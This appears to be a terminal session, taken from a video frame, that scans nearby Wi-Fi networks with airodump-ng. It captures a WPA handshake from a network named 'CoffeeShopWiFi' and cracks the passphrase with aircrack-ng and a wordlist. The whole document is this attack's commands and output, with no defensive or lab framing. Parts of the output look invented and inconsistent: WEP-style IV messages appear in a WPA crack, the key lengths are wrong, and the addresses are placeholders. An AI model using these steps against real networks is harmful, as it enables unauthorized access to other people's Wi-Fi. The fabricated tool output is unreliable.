 $ sudo airodump-ng wlan0
CH  6 ][ Elapsed: 5 s ][ 2024-09-26 14:55 ][ DHCP 0.0.0.0 ]
BSSID              PWR   Beacons    #Data,   #/s  CH  MB   ENC  CIPHER AUTH ESSID
00:11:22:33:44:55 -50      100     1200      15   6  54e  WPA2 CCMP   PSK  CoffeeShopWiFi
01:23:45:67:89:AB -60      200     1000      10   11  54e  WPA2 CCMP   PSK  FreeCoffeeWiFi

$ sudo airodump-ng --bssid 00:11:22:33:44:55 --channel 6 -w capture wlan0
CH  6 ][ Elapsed: 10 s ][ 2024-09-26 14:56 ][ DHCP 0.0.0.0 ]
BSSID              PWR   Beacons    #Data,   #/s  CH  MB   ENC  CIPHER AUTH ESSID
00:11:22:33:44:55 -50      150     1800      20   6  54e  WPA2 CCMP   PSK  CoffeeShopWiFi
01:23:45:67:89:AB -60      250     1200      15   11  54e  WPA2 CCMP   PSK  FreeCoffeeWiFi

WPA handshake: 00:11:22:33:44:55

$ aircrack-ng -w wordlist.txt -b 00:11:22:33:44:55 capture.cap
Reading packets, please wait...

Opening handshake file capture.cap
Attack will be restarted every 5000 captured IVs.
Aircrack-ng 1.6

KEY FOUND! [ mysecretpassword ]
Master Key     : A1B2C3D4E5F6A1B2C3D4E5F6A1B2C3D4E5F6A1B2C3D4E5F6
Transient Key  : 00112233445566778899AABBCCDDEEFF0011223344556677
EAPOL HMAC     : 00112233445566778899AABBCCDDEEFF